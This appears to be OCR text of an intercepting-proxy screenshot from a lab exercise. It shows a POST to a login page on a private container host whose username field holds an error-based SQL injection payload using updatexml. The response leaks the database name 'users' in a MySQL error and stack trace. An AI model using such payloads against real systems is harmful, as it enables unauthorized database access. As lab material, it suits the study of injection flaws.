 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://172.17.0.2/login.html
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=' OR updatexml(1, concat(0x7e, (SELECT database())), 1)-- -&password=pass
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 20:56:42 GMT
3 Server: Apache/2.4.61 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 259
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '~users' in
/var/www/html/login.php:26
12 Stack trace:
13 #0 /var/www/html/login.php(26): mysqli-&gt;query()
14 #1 {main}
15 thrown in <b>
/var/www/html/login.php
</b>
Inspector
Notes